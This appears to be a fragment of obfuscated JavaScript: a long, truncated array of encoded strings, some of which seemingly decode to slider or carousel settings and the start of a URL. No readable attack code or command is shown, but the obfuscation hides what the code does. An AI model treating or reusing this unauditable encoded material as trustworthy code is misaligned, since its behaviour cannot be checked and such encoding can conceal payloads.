"BNbyu2e","y29TCgXLBwvUDa","yxv0B1bSyxK","C2XPzgvY","tejUA2C","t2PxtuC","twrAwKO","DMvnzwrPyq","zhD0u2S","wNjyte0","C1bxCgO","EujVAfK","Dgnsvei","zgf5uMS","CMvZC0jHCNm","Bg9HzfbYB2r1yW","y2TOA1u","BwTUAMq","uwTuwhK","DgLVBG","wLD2A2O","BwvNys1Tzw51xW","q3bZqvO","uujWBeC","vvnbu3O","CNLFx3rPBwuTCa","BKPoyvu","CxjuruW","C091AMe","mtb8m3WYFdr8ma","zM9JDxnHyMXLtG","rKPvvK0","wefzweO","zMfSC2uIpJXWyq","uxrTy1m","zvPUuxy","t3j3AuW","zgvMAw5LuhjVCa","veviAeu","ChjLBg9HzfbHzW","rxHkt3O","tenyzva","rfjtCxa","B25uB2DNBgu","BMDjq3m","s1LsB0S","sNH1C0e","s2PRrhq","swj3rxO","wMjkseu","ChjVz3jLC3nFxW","ExvRvve","rfjyBgy","Dw50zxiTlxrVDa","tuTsq1q","C3LUyW","tvrMCeS","igLUChv0lcbZzq","t3HYCvG","y3nTyxq","zwvK","vgLmtuK","vKPIEK4","B3zLCMXHEq","y2HHBMDLzfrVDq","zMXVB3i","ufPYuMO","C2XPzgvZrgvZAW","C2XPzgvYlwnVDq","BefXtee","zxjV","r0fIwwq","z0HyBfm","vKjKCgS","C3jJC2v0","y29TCg9Uzw50","D2HAuxC","AxbuDvm","qMDpsNO","BhHKA0y","wgfgt1O","C2nYB2XSzwq","zgL5sg8","yuH4yMu","yuLvBe4","Bg9HzgvK","Bwf0y2HLCW","wevbELe","ww5cvvC","sxzQqMS","BfLLDuq","Cgf1C2vwAwrLBW","DvvnyxO","B2zMC2v0vg9W","BMv4DevSzw1LBG","ChjLDMvUDeHPza","AhfQsNi","vNvIyK0","t1v6A1u","s1HTwuS","zgv0ywLSC1TPza","y2f0y2G","vKzzvuK","C3mTAxrLBq","t3fMwvi","zMPLAvq","sgf6tvy","CvLty3i","A055txq","uMPyuNy","BwvVDxq","CffYCgG","vMrNvxa","yuDPsfK","yM1Oyvm","yLzSAKy","EejHvui","Dgv4DenVBNrLBG","twvKAwe","BxLjuLi","C3rVCfbYB3bHzW","EwXXyMC","u1b2u1a","uMPpDxq","D0zjBwW","r2PdExi","r2Tyuuu","C092zxjMBg93qW","sgrdvva","y29UDgvUDa","Dg9Nz2XLugXHEq","vNjPB2e","uxHvELy","wNL2v1m","AxL5DNq","y05qz1i","zw51BwvYywjSzq","C09nB1u","zNPywvi","z1HeCgq","x2fJDgL2zs1IzW","Dw1UCW","AxrLBs0Tywn0Aq","whLIC3m","ALn2sMm","r2zguui","zgLZy29UBMvJDa","z1jPELm","zhrOksaQia","D1bbrvC","CgXHEuLUDgvYDG","BK9uCM4","yxLowuK","zfzKvM0","z2vZ","zMLUzsK","Auffs3y","BMv4Dej1DhrVBG","suzgDvy","DfLMEum","uxveq1y","t1nMyMC","vuXzEvq","AxnnDxrLza","u2XPzgvZ","sunSthi","veLqsNO","r3Hiv2i","lMHLywrLCI13CG","tMXesui","D1rwDvy","vw5mBwK","D1rfExe","ufnrzxa","B3z2AeC","B1Pvq0K","tM5pvuC","DuDwEw0","yNfzsgm","ru9yCuK","uKLUBKW","vffeBxO","C3rHDgu","A0veC1m","wgDOzNC","zgTHCNO","Cgf1C2u","zNbJrLq","rLjNt2m","s1fPCwy","qMzqqvq","C1PouLa","B0LLBxa","Axjbt0W","C2n3D04","wujKCum","sxLWvLG","u0Xbsuy","zeH0B3e","tNrXBwC","twjKDwm","rfjbr0DjtKC","Euzls2e","yNzpDwy","D2rHDfm","m3W4FdeZFdeXFa","Dg91y2G","AMvADuq","uM9qwNm","DgLTzvn0yw1W","uMjsthC","wxfxz2y","uuvwufu","thPoueG","q3jgwxy","yxjYB3DZoM1VDq","tNjVDgy","zNDWAgS","rhHQsue","vhzIrfC","y2XPzw50sgvPzW","r1rvvwC","Ew5dBeq","zwPfrLa","rg9mCKu","zeHHCha","CgvpzG","qKPereu","v3b5Evi","Aw9UoIbYzwr1yW","z2DSzq","v05vthu","tgTXBMG","rgLYzwn0Aw9U","twL1ugm","ENr3rKq","sg90uNu","rNj4qxa","A2jVEenSAwnR","vKjwEwC","Ce94sfa","yvbpv0i","oM1VDw50zwq","qvbxDK4","uLngCfO","ufbgrvG","zhnxqLC","vwLgtLe","zxjhAeC","mca0mciGD2LKDa","vvfptgy","sLrzvve","lMHVDhnWB3qTBW","Bw92zwq","CwTHv1u","rvD4vem","mNW1Fdn8nhWWFa","C0jkCeS","u2vSzwn0igeGCW","vLnLCM0","CMLLC19FB3bLBG","Ag5Nq2u","CM5jAwm","Avvbrfi","u1nsvgC","B0fdzhu","we9ere4","su92uxe","tunTu1m","y3n2qxC","uhDssg4","Dgvqte8","ugnTuw4","vxvdzLq","seDbvLK","AwjnEg4","ywXxu1q","CxP2ufO","tfLbvum","Dw5IAw5K","tg9HzgvK","uevzt2K","BeH5C3q","tM9fyLe","v2zjwgq","Dg91y2HLBMq","EKzZDxi","AxncDxn5","Cfb3C2m","yw5PBwf0zu9Urq","qMvoz0O","r3vyqKK","zfjgy1i","zgDdB3i","CeTxqxa","sgzst2K","sgj1rg4","zeDusMC","Dg9Y","DMLKzw8","CM9VDe1HCMDPBG","qwj4v0m","runXtwG","CgvU","yxH3Aw4","wxDPDuK","BMvbt3a","twTiBwu","nhWWFdf8m3WYFa","AeXXvuy","u3HMtMe","vhfks2u","zMXPy2TqB3DLCG","y29Xsuu","zvnezMS","s3zqA2i","tLrwz1q","t0jJENO","yxbWzw5K","mhW0FdeXFdv8mW","AwDdtei","q3zct0y","BgLKzq","D3bhEgG","yxrLza","wuP6u0G","y2rMzNi","DLnuquu","CLzpug8","rNHpr04","wejTEu4","C2zJwgC","Cu52uM0","r2DmCvq","su5wy0S","Ae1Ot0O","zNPLu2m","DhjPBvnWywnL","zgHAsNK","yNvHtLa","BKTgAgy","Aw5PDfnSAwrLCG","ENbSELy","sMrRrva","D3flALq","rgLmz1q","t3v0uKe","uhblzui","vfHSvwm","ExPOrfO","vwn4Bhi","Fdb8oxWXmhWXFa","tu9vtLrfra","sxnJzgK","lxvWC2vSBa","u0rquwC","mJG4nda2ofvTwfHcDW","s1zWALO","r0DHENi","rwLYD2O","qxjYB3C","DMLKzw8Sig1Vza","vhbrugO","s3fyBfi","y2XVC2vnzw51","q3z2BgC","wLfjqwK","yxbvsw8","EwrRqNq","C3bLzwq","BM10s1m","DNPLz2u","vg52y08","vfP2DKi","t0vHq2i","nNWYFdu","tfveExK","BKTOtg8","weXcDuW","BuTru1q","yNv0Dg9U","DfrUD2y","mxWYFdb8m3W0","B3Dft1i","Ae1uA00","q0Xpuve","u1jot3C","vwDdreG","tLHXuuC","yvrKzhu","CfbZu1u","oMzVy3vZlxzPCW","v21bq1O","tKz1BwC","zvPZBvC","DM9bBgy","Bte1lJuGmc45mW","rLnbz3u","AxbSAwvY","z01VyMLSzq","rxzMsxe","lMnVBNrLBNqTDa","yMvZweu","C2vHCMnO","Au5Rq0G","q29TCg9Uzw50CW","wvfXr2m","yNDxAMG","CMvWBgfJzunOAq","AM9NyuG","CLnMAeC","CKvivg8","suH5uNe","Axb0","lMHLywrLCL9FAq","teDpBfu","ELHUDKu","C3rVCeLTBwvKAq","BeTtCM4","t2Lnzvi","Aurgyu0","BfPSCe8","AefkrvC","uxDTEMO","BwvUDs1IDg4","ogXjy3f3Eq","ChjLDKj0BNm","rMryww0","s3DLs08","Ee9cugy","B3fzAvq","EMjZvKW","A3fpwKS","z0nSAwvUDfjLyW","BxnnyxrJAgvZuW","uevdu3O","uuDmu2m","seHwshe","y2TLBMqUzwnVBq","uvfhwxe","BgLUA3m","rMXnvw4","AKLbuwq","sxLrDxq","thbqswW","BevlChO","A21HAxi","rxHkv3y","CM9VDa","C1HYCvC","r0LpqvO","BgvUz3rO","C0nVBNrHAw5LCG","lxbHDxnLza","vg9QELm","ywffAgq","zfPvq2C","tMDgCva","Dhvqt0i","Ce1wshe","suHSzKK","DNHmEfu","z3zSDhC","CMf5","y2XVBMu","ExPLz0C","yw5PBwf0Aw9UCW","yxfiquq","ufL4qw8","wgHeC2C","twLMy2S","Aw1L","s1zHB0O","re1Jzwe","AerKtfC","Ehfut1O","DgfIBgLZDa","DwztvKS","y3vcDNa","wfPxyNa","Ahr0Chm6lY9Iyq","y2Dnq3a","s3P4vgK","CuvPEu4","s1jZwxm","mxWWFdv8nNW0Fa","Cg9wALq","uuDswha","BfPOz1a","yLbRuNe","y2zpwgq","CKfdtwq","DM9SDw1LqNrUCW","wunQzLe","swTHywm","uKrhBxG","sxPQu0C","C3fOCfO","zwfZAw5N","C29YDa","r2vqyxK","rwTVB20","AKvPu2e","C2nYB2XStxvSDa","rwTUEgy","BvHzru8","DMLct2u","uM5eBhi","zef4C0m","seDUzvu","wNPXqwi","B3DUzxjeB2n1Bq","De1HteK","r21nvvy","A0nrC1e","De55uue","B0PlEuK","CwHAELG","zwz6sgW","vxDZA2e","Aw5UzxjizwLNAa","sKLoqwi","q2XqBfq","A0LZt0q","tufiwe4","DKz2DvK","rvndqvbf","weXnrwW","Ahzuv2K","s0vIy1K","DuvSyuu","yLbnD3C","B1vMzNq","zuPSAeG","BhHjvKG","AvL3uLu","EufvsMq","vNnuBgu","CuPtzfO","yKXmtwK","txvktMO","q3zuBve","ve9ywvK","u1Dcqxi","yMfIt1C","ywXSyMfJAW","BxjjDMO","C2XPzgvZ","wfHZD2W","wK13ENC","weH2rxK","u05PsMS","Ag1ywMC","ue11yMq","ueD2yLq","wvPZr08","DLvODuK","wvzzquW","Awj1Dgu","uLbxsvC","qwfhCfK","shHxveO","v3j1whG","s2DNtee","tgTtu0K","y25JqNK","DhLWzu1VyMLSzq","zuXdDNO","v0rJvg8","sKDUuuS","zgXiuNK","Dwn0C01Lz2fnzq","yxjYB3DZ","DuzdCfG","zhvPzMO","r0rQsNy","tevUrfG","terzCK4","txnctfC","rLffBM4","yNn4B04","Aw5PDfbHz2vZ","DfnPyMXPBMC","yKLcsgq","reHKq3K","r28GDg8GBgfZDa","sgz1rLu","CMLLC19Fy2XVCW","C3rYAw5NAwz5","Aw9U","C2XPy2u","CMXqyMO","Cu5Nqu0","BvbIt1O","rNPey0S","B3zLCMXHExm","ls1Hy3rPDMuTCW","ywn0Aw9Ut25jBG","D3HSCgi","BwTnEwi","AgfZrM9JDxm","AgfUzgXLqNv0Da","CffSzuG","qvLKEgO","BLHotKC","uKDwshC","A1HhrLO","vgHeBuG","ChjLDKj1DhrVBG","tfD6CKC","m3WWFdf8mNW0","sgLKzwG","zNvUz04","igrVDhmTy3vZDa","B25cB2r5q2XPyW","C3vTBwfYEvrVzW","y3LAt1y","vNbswgO","DgjRruO","mhb4idbWEa","r1bgv04","Cw5qv2m","Bw9KywW","DNb6seK","sfvQq3e","lNnSAwrLC2HVDW","r1PMBw4","A0Tdsxu","qvLzreG","ve5Xwgq","tg13sxu","C2vSzwn0","svjzzLu","wKLesKO","AKfJt0q","vwrgAK8","CMvXDwvZDefUAq","CM91BMq","wNLrvhO","Du1jC1a","DhjHBNnPDgLVBG","wg1xv2y","DhjXs0e","C2HPzNq","EM9ZvwS","y29TCgXLDgvSEq","A2v5CW","rhLQr04","DgL2zq","zNjADK4","EunYAfm","w2LKxJ0Iu2XPza","uwL3s1u","ruPfrue","B25dBg9Zzuj1Da","qM94psiWidaGna","rujbs0K","thrlENK","DgfIC0nVBNrHAq","z3Pjs08","tLn2Cuu","Dg91y2HTB3zL","DNDpAg8","rurdswy","ufDlwu8","BenSB3nLlsjD","A2H2D08","ywn0AxzLvgfI","zKD0Bve","B01Nrgm","shvhv3q","uvrRvha","rNnSz2u","y2HLy2TVDxrcDq","D2fmEeO","BgjjtgW","sLvUAwq","m3W1Fdj8mhW0Fa","ugziA0S","j10Sihn0EwXL","rxfVze4","A09NrKC","C2nSB3n1CMu","BgvJDcWGAwzYyq","zwDHlw1LBNvFxW","vu94qNO","zgvMAw5L","AxnsDgW","C2XPzgvZAg93xW","qNvvAuy","r3LgrKO","s25bu2K","vKvuzxK","BgzTwMW","wwvoChC","EgLmr1C","rvfuCgC","C2rgq1K","BeDqB0O","DunNrMG","te5hshq","BgfZDa","z3DHwxi","mJjdq2vMy3u","AMLbC0e","uLjwvNG","y29UDgfJDc1MBW","tw9PDMy","B2nR","zwDVt0m","wu1qtMS","vNntrxy","D2HLzwXnAw5uAa","we1Tt0O","A2zkrfK","AK5Hu2q","qwT6B2O","t3bRCgy","EhDIzNG","vhDZufG","CI1TC2C","Bw91C2vKB3DU","tMjqwNy","tKrlueu","B0Pnreu","Aw5WDxq","rgjYEue","BMfuCMm","revtvfjpwuve","qvjst1Dmruzu","DgPfC3G","D2vYx19JBg9Zzq","rwv6vKC","A2nsuKS","AgvHzgvY","CM9StgLUA3nbCG","Eu9KsM0","z3LJvgu","zvvIwwC","Exf6BvO","D1Hjvha","BgfZDe1LzgLHsq","r2HXzLO","tgrQCKS","wxH1qNy","DwTAz24","D2fYBMLUz1rLEa","uw9TsgS","tKX0sKu","thvzzeS","yNvIyMXLCW","y2XHC3nmAxn0","oM5VDcGU","qwLztfq","wKHesfe","y1n0Chq","r1HPu20","CNjLzc1qB3n0zq","DvDhCMu","yw1As2O","EezvtwG","BgLKzuHLAwDODa","AgvPz2H0uMf0Aq","C3HptvK","ywn0AxzL","uwjJzKW","zvvlruC","A09HrhC","zxnZ","ug5fENq","y29UDgfPBNm","r294u0i","Cu5iuu4","zw5HyMXLu2XPza","sKvPCge","AwXUBwe","y29UC29Szq","zK9XuKy","Bw9KywWTB3zLCG","vg1eyLC","DfPTqM8","CwHtB24","Ahfsy00","y2XZtKW","Dg91y2HTB3zLia","r0LNwum","vgLsq1G","EuPpvhe","BgziB2O","zNzzDMC","uLzTzMO","DhjHy2u","BgnOywe","ufz4wNi","A2v0z0C","C2XPzgvmywjLBa","z2v0uhjLDG","whPVvg0","qvjst1Dvua","zKDvEfK","tfLrBfq","D3v1CgC","zujWzg4","C2XPzgvZugvYua","CxvLCNLtzwXLyW","BMvY","DMfSDwu","Dvr0ueu","zM9JDxnjBKHHBG","Bg9NiL0","AuDSEMm","vLvYAKq","Cxjqwfa","yuTRtM8","qw5Hv3i","AwvZ","Dg9tDhjPBMC","wvrYDKO","zMP6vwm","DMvYkq","DfrXwuW","AgfUzgXLqwn0Aq","BKPIAwq","s2nvCwC","vM9Ashm","rLzVtMG","Dg91y2HZDgfYDa","EhvOtxm","AxmTzM9JDxmTAq","CMLNAhrqywrKAq","sKjYze0","rePmz00","zgvMyxvSDfzPzq","ENfQyMG","nxW0Fdf8mhWYFa","y3rPB24TAgvHza","y1vfqM4","q0rrAeC","t0PVAMy","Cgzdqxe","Cxbtv08","Dg5dBgLJAW","uxbjyxm","zertvg4","q01XB3q","s0Hnyw0","y1jevMq","u3zluuS","tuHfz1a","Dhj1zq","BM93","BxmG","rw5K","CLz6rxe","r1Djuxu","veLUr2m","C2XPzgvcDg5dBa","ugDrzuW","tvPkBuq","BfDKBhG","ChjVDg90ExbL","CgL0CMe","x19ZBgLKzq","Bu16CLK","u3jREey","Cvbosgi","C2XPzgvZAg93lq","zgf0ys0","s1vTCvq","DxHItKC","Dvbyr2m","AePbzNO","suTgtuK","B3bLENy","DwrxCgu","wePoywK","veDgrgi","rgfuyLC","EeDKAKu","AwXL","ig1VDxnLDxaGyW","B0vvzKe","twnMuMq","twLxsMm","ywiTlwfJDgL2zq","zfDlzva","DhjHy2S","uNb0vKu","EfbZtxm","thfYvxe","DNfjAeO","vNvkuei","B05uDvu","yxjYB3C","AM1ZBgC","EKnkzge","wur4C1i","yw5Is1K","D2fPDezVCLrYyq","x2f1Dg9WBgf5lq","Ew1KA20","sw1uwKO","rKTdBNe","B3n0zwq","yxjPys1LEhbHBG","vKjfvuC","yNPou3m","rLP1AwS","zKDeC0W","zgf0ys1ZzwXLyW","CMnqt2i","DgLTzxi","yuLUzgv4","BMDezxnRDg9W","Cg9SAxrL","u0HJugG","u3vIBwL0","yNnzu3y","zMPbqKy","DhjPBq","tMTwuKS","Dxjrv04","sgfUzgXLCG","uerxANm","rLbvz1y","vvL4qNq","AKTZD08","r01Krem","D0PQzxC","ls1JBg9Uzq","CgfNzq","vhfqCeK","Bu9ptMO","Bu5TqvO","B2fKzwq","Dg91y2HtDgfYDa","ywD3DKK","A3btqu8","wejyEue","yLHOzMS","Egvktgi","CM1Vz0m","yvzyrxa","qxvVBuO","sejPz28","yvPQANK","qNLMDNy","v1rdqMu","s21OruC","thLPshi","y29SDw1Ur2fW","tfrpwfa","q25jsuO","qLH2A2y","uMLNAhq","B1PYrxC","BM1bzMm","x19HDxrVCgXHEq","wKnyAKi","A2v5zg93BG","yxv0B1jVDgf0zq","CLHAvwi","s0jVAuK","yxDZB2u","vLDuz3a","z0XizeC","BMv4Da","wxvnCfK","DMvYBgf5","CwXKC3C","rvDeCxy","y2fYB3vZzwW","uK5Yrfi","CY1PDgvTls1HyW","B3bLBKv2zw50","AxnpCgvU","DNHWr2u","zw5D","yuPQALO","C2v0uhjVCgvYDa","u0nst0Xmsu5h","qwTvugG","werxCw8","z0rLC2T0B3a","vKXlze8","y2XVBMvtDgf0Dq","DxHtAgK","q1jfqvrfra","CY1Iyxi","BMn0Aw9UkcKG","z2v0tgvUz3rO","CKrdsMK","DhrVBG","tM9Kzq","BgvYtxu","DuHtzfi","ru12AeS","svzNvKG","C2XZsvC","A0rirKy","vNzZqxu","zMHRvgu","BwfPBKXPBMS","u1fvwuW","svHVtwK","EuH3wgO","BMXKr3O","BKLrCKy","m3WXFdb8mNW0","wNjmq3O","AMzUwK8","Axbdvui","lxDPzhrOoG","CKjoq1q","CgvYtw92zurLCW","AhvRzNq","CfLUrLi","CMvZzxrqCM9NCG","vKnzsNK","B1LZv3u","wKLKzuS","DxbKyxrLza","uvLYANO","r2P1Awe","ufbAtKG","C0HAyxO","vefdv1y","weDZzem","BeDRt2W","y29UDhjVBhm","r2vhs1u","C2LKzs1TyxjNAq","q21HCgu","BKDht3G","BKnhAeu","lwHLAwDODa","C2v0qwn0AxzLuW","BNrdAgLSza","EuTTCeC","Bw1oyK4","zvHVuKm","wMzQwgO","A0HnsuO","Ee9dwNK","z2fWtw9IAwXL","A1fvBgu","zf49iLbYB2r1yW","EfLSDgW","wMLbAM0","uhrrDwW","oNvWzgf0zwq","A1fWCwK","zMPWsMS","q2PLtLa","tMPfs1a","uwLrCNu","tvzrvgW","AxmTBMv4Da","i0nHCNreCMf3zq","EhDlCwS","zMPgzuy","BK5QrvG","mxWWFdn8mNW0","vKv6uKW","vMvmBxK","BMCGzMv0y2G6","t3n6q3G","uuHRswi","tfHUBva","sxLTDee","uLfzAeS","zMPKA2u","DhjHBNnMB3jTia","Aufuyuq","DgfI","sgjVBfi","DuPiAKi","Dw5KzwzPBMvK","CNLfsei","qNvhr3O","DwrhsKK","CNrLB2y","CMDXAva","y1bRCva","y2HHCKf0","wxjrwwq","AhbWtgu","u3j2uhO","A3HKDfu","vNjvCKu","rfLjqNi","Cg9PBNrLCLr5Ca","zM9YuLK","DLfRDuu","rKLjBxG","z3vNy1K","CgXrENq","uNrZEvO","BvbAreO","uffMv1i","yK5ctxO","Cw5TwvK","C01fz1O","y0nNDuW","EvHQshy","r3bqqxu","Dxn3uwW","B3r0B20TCg9ZAq","z2v0rw5K","C3DSDLe","ELb4uNK","A2L0wwe","qvjst1Det1Do","yK1ctge","DLH3Ew4","B0rkthC","BhLtCMm","Bw91C2u","zxjmB29WAw5N","ugPPtM0","Dg9qywDL","ELnRueG","B0vXB28","zxHWB3j0CW","wgrQwNu","lwfYzwe","r1LAv3i","zvrPz2u","u0HKy3C","rw5mAvm","CgfNzvG","u0TPAfy","zM9JDxnLza","EKDIuNi","zgf0ys1WyxvZzq","suvYB04","C2XPzgvYrMLYCW","qLLsseC","uKT0CfC","zeHQANK","wNjmrgK","EvzHBhvL","ignVBg9Ylq","AgvHzgvYlxDYyq","uKTvquy","pgj1DhrVBIbJBa","DhjHBNnSyxrLwa","wvfiv1G","qxncrMG","DevSzw1LBNq","uKv5qwq","tuzUwhm","ELLluLC","ELrSA2S","yNjLywTWB2LUDa","rgXZv1C","rwLmsfC","tgf5B3v0","tez3C1m","DLzHrwe","svHoC00","yKXfAMi","zgf0ys1TB2rHBa","sgnIz2W","AhzMEey","CMTxyMy","qw9NEhu","AK1OD2i","uwvmEee","DLn6seO","zwXqvKm","DxbKyxrLvgLTzq","Bwf0y2G","C2HVCgLMEtPZzq","B1jHyMW","DgvTCgXHDgu","zKLmvM0","AwrLBY0TCgXHEq","EunssKm","BwvUDs1VCgvUAq","Awv4Bg0","yLf1yu8","sNbWrfy","u2Lnweq","zeTyq2i","B2Hyv04","y3rVCIGICMv0Dq","ywrLCL9FBwvUDq","zeLUChv0","yMjMrwm","CNLFx3bYzxy","CNPcqvq","Ag5jAeG","DK1Mrha","BMf2AwDHDgLVBG","twLws00","DhvhEve","yM9KEq","rNjtEfG","sfHKwuy","r3LlyKW","tuPSB2m","zgLH","y2zQy2O","ANPjD0i","AxntBgLKzvzPCW","CMvSzwfZzvDOzq","zKPesvG","y0rbvNi","uvDdvwG","nhWWFdn8mxWY","t2zMC2v0","qvnjENa","Ee9mv0O","tKzXANK","vLzUBha","vMPYAMW","zvHNuue","BfHTDuu","tu9wsu5h","ls1Uyxy","u1LTBfy","tLrRqxa","nhWWFdv8mNWZFa","vhjHBNnPDgLVBG","y2Dwv1K","zgf0ys1HDxrVCa","Exniv28","twn1v0y","t3PUBeO","DxbKyxrLt25nBW","x292zxjSyxK","D3DcANK","zhrzsxC","s2LrAhO","C25HCa","zMj4tuu","EMrgzuy","zer4rxu","sxL0wNO","q1DKtfm","ChjLDMvUDfnJCG","ide0lJuGmtqUnG","kc5Tzw51lwrYyq","EuvOuxK","AffHzNG","sxreDuG","B3vRy1K","CKnKC3C","rNn4vwC","v3nhseC","rengDLa","Aw50CW","uKXPvKO","A0PXtKe","vvzZEMK","u0PSBw4","DxjRquu","D0rKBu0","vfzlsfG","rNjis00","A2z2uuq","EvH0wvK","CNzxqvm","BNHmvuG","vvbAvfe","tvDZyNa","wvbTs0K","B3jPzw50yxrPBW","B0f2C0m","rw1Htw0","v0LWAwe","C1nYtwy","AK5gtMS","seriqKC","y3vYCMvUDfrHCG","BefwAKi","q0fQt1K","vNnPEgC","wKLVwwy","rLjWD24","CeP0A1K","qwngqxO","vg5oBgm","zhjHzW","ltqUnc0Xnc42lq","D1vxr0W","veLiBu4","q051Efu","EgHtD1m","zMzfvhC","BxrICfa","sg9Tzq","uhbOA20","vhjPrg0","zw1PDa","EgLJt2i","DwTvB1G","Ad0IndaIigHLAq","tgXfsue","qMjttum","r28GDg8GC2XPza","C0LIz08","Dg9Rzw4UCgHW","qxjYB3Dmzwz0","ELPtuxC","zhztthC","Bwf0Aw9UrNjHBq","EePsy2q","zfrgrfq","zhnXtKS","vKnlqwO","yw5PBwf0Aw9Uua","qKXxsxa","AfriwgO","AwTbzKu","A2v5Dxa","CK9zs3q","ANrVBfu","zxHOruK","DxbZzwXSCY1JBW","DM9tBvm","B3DvC2C","sw5fD3m","u3bHy2vIyxi","r1HtruK","Cg9PBNrLCNvW","zhH5y3a","kc5PBNrLCM5HBa","yxj0vgLTzq","tLbxEK8","DxrhBhC","yMfiAvy","v2PtD3m","wMXlq1e","uwTZtgC","CMvNAxn0zxi","zhn1uwW","rKjLtfq","DwrWBvG","EK9mD1G","tfPKAeK","Dg9Uq2XPy2S","yK1xD1q","EfL1v3e","AxnvChnLBgXcBa","y3LmwvK","u1zlsMi","zhjHz2DLza","AwTfBxi","BLLeCvy","C3vSq1O","sg9pvKu","BufirhG","BgnTAgm","CgfKzgLUzW","z2PrDw4","y0XyyLK","C1rVu2HVDW","B0TVr20","sfPxreC","sMvYBwW","t1bUrge","veDRrw4","Bgf5u3rHDgu","r2nvsK8","uvnnALK","ywn0AxzLsw5Kzq","lwL0zw0","wuXNuKm","C0POA08","mtaYnZi2mujTv0rTzG","CMvMCMvZAa","t3H2thK","CLPzvK4","DhjHBNnMB3jT","we1uAui","lNnSAwrLCI1IDq","zxbtAeO","wwPdu3i","y0Twy3i","C3jJ","v1fZue0","tLfuAuu","Ee9Tu3u","tLzbB3y","tKHNt0i","y2XVBMvoB2rL","shnowM4","y29Uy2f0","svfevxy","EfPtz2m","BuvdqNy","lwj1DhrVBNm","t2HYDwm","AgvHzgvYlwrYyq","z01wrfy","z2v0qwrQywnLBG","r3PAsxu","CLbuufy","AgLKzgvU","y2DLzfa","y3PIqxq","Ehn4BKi","ExriDMW","y1HfCue","ru5urvi","y3vIAwmTyMv6Aq","yurywuS","Dg9Nz2XLtw9Kyq","uffksfa","tvL3svG","CMf3zxi","BNrLza","yxj0lxrHyMXLlq","sfLAz1i","EejRq0O","Cgf1C2vtDg9YEq","yxPjEMS","uLf4C0i","Bhn1Exa","wMvQzuC","t1Hbtuy","txfZsei","EfnovwC","tw1YBxK","Dg9YqwXS","ugTLy2W","Aw5PDfrPBwvY","zNjVBq","yMnuAM4","AgHfEu4","yw93vhq","zM9JDxnPBG","Bg9HzenVBNrLBG","ueTLsMG","zgPpAvO","C2XPzgvYlwnVBq","qxviwgi","y3jLyxrLrg9JDq","z2v0ug9ZAxrPBW","A3fvBLe","twTfvKK","qK50yvi","BKP3q24","AKLwChi","DKnUDK0","ELj6txe","ufPeC2G","ywTlEva","z3zQEhe","y2fSBa","Bw91BNrLza","sLrUBgm","DvzPtvO","AePMt2y","BwvUDs1VCgvU","lxnYy3nLDa","sNrit2u","D0riCwO","yMfY","sezVAvO","ihrLEhrHCMvHla","swfbDee","AwrKzw4T","sujnrKK","yxv0B1bSyxLuBW","u1bbq0u","zwfZAw5NrNvUyW","zM9kCxe","u2vnzhi","rgrYEeq","B3bLBK1LBNveCG","ueTLtNy","qKrhz3m","zs0Ixq","Aw5KzxHpzG","tMjuALC","tuDcwKi","zgLZCgXHEunVBG","Dg9vChbLCKnHCW","B2rLCW","uu10ANu","EgnxDgm","C2PQvgy","wfDxzwC","Ehjlwgi","B1n6Bw0","y3HQwge","y3vvzxO","Cw5RyM4","sffrrLq","zxLuEvG","v2rtz1u","AgnUwvu","wKHlC1O","tuTVDfa","wxvJqKm","uvzxrhq","tKLXEg8","yuz0B2q","uejSyK0","rMvssfG","zMfSC2u","AKD0rfG","wvPJDwi","AgLKzq","ls1UzxH0","sxvVyM8","lw1LBNuTyNrUkq","swnWvKW","wKXPuu4","ExfJDKC","BgfIzwW","A1nKwKG","Buv6rNK","CM9SzwrLC2nYAq","CgvYugfNzq","Aufsuw4","z2H0psi0mciGzG","BgX5wuS","t3nhC0S","Dg9qB3nPDgLVBG","Bg9N","A2Plrg4","sMnQqKS","zfHut2K","BgLZDfnPEMu","CLfns3m","EMvSwLq","lMzPzwXKlxDYyq","y01VyMLSzq","tMv4DcbZBgLKzq","BMv4Dej0BNm","u2rrwNK","DgfICW","zfbzDee","yNjorem","thHgCfa","zMfKzq","Dwr5t1a","D2LKDgG","B3bLBKj1DhrVBG","sMn0ywu","zfHnugi","EM9VBq","BwHrBem","Awjmt3q","qKLeu0m","AxnjBNrLCNnLyW","vejTCfG","C0vsrgO","BKPRBva","y2XPzw50wa","lNn1yM1LBNuTBW","svPIq00","EKHUr08","rNbfwfa","tLPgyNi","wfPjsfG","mc40CW","zhz2uMK","q2nyvgi","AffIsKW","rNDuAfG","q1vhwem","uevevue","BfflB0y","zgjvEu4","AvD1u3m","ugT4yLa","s3n1tM4","B3Llyvi","ugz1uha","vgP6Bgi","zKDHsKO","yxv0B3bSyxLuAq","twjOBgG","ywn0AxzLu3rVCG","rhbkvfi","uhrqCwS","rK1squ8","y2XPzw50v2LKDa","DhLWzq","DhrI","CxfgtfC","zgLZCgf0y2HfDG","tgLAz3i","wKfVq3G","AKTcqwK","uwzRA3i","ANPeq28","AgfUzgXLq2XPyW","suT1A3q","vgHkANK","w3rHyMLUzgv4pq","zgv0ywLSCY1TBW","CMvZB2X2zq","CgvYls1LCNjVCG","A3PdAvO","vNbjvNy","v2TfqLC","DgLTzvbVC3rLza","qLL1vva","BM9eCMfN","rNHTCum","Dg9Nz2XL","BuTAr0u","qK1KtwG","zMzSCgm","C2nYB2XSvg8","y3PmEe0","A2v5","CM9jq2O","yxbWBgLJyxrPBW","q25puwm","zMPnB20","CxPpzei","uKDZBuW","y0DIwMy","C1j0zLC","uNzYswK","wvHLrLa","y1PLr20","AMHkzvu","B0Tst20","t1bAtKG","u0XHzKe","Eg1Lq3a","rxLYvvq","B1DLsg8","yxjPys1SAxzL","wK1lz3u","u0XeENq","wMH4rhC","zgvK","CgXHEvnSAwrLCW","twzAsLa","Bu9LAK0","DMjIC2m","vwrXzKW","DLLKDw4","D1DzAem","v013B3O","CMLMu1m","CMvTB3zL","EwP5EgS","B1n0s3O","C3rVCMLLCW","v3HRsM4","vNzzzey","EfPuCLi","vurjBum","wK1xD2G","u2XPs04","CMvZAg9Sza","rgnorg4","CKLezuO","u2jvthC","yNzjC2m","Dg9jBMrLEa","sgjXr1u","EMTJCNu","CMjTCvK","rvj5CMy","CvPyBfO","CwT3DMS","z2v0sw5KzxG","x19JB250ywLUzq","CfHACNe","rgHqvwW","rg93BG","ELH0whG","AgfUzgXLq2HLyW","zfLRr2W","Bg9tzei","zM9YBwf0tNvTyG","AgvPz2H0ig9Yia","C2LKzvbHzgrPBG","r0HdEuq","qufzB1C","rMnhthK","u3D1rLq","Dg9Nz2XLugf1CW","vgnszhO","t1HKrwW","zwziBgy","lMHVDhnWB3qTyG","BvLRtgG","AgjQvxy","tLHNEvm","uefhrv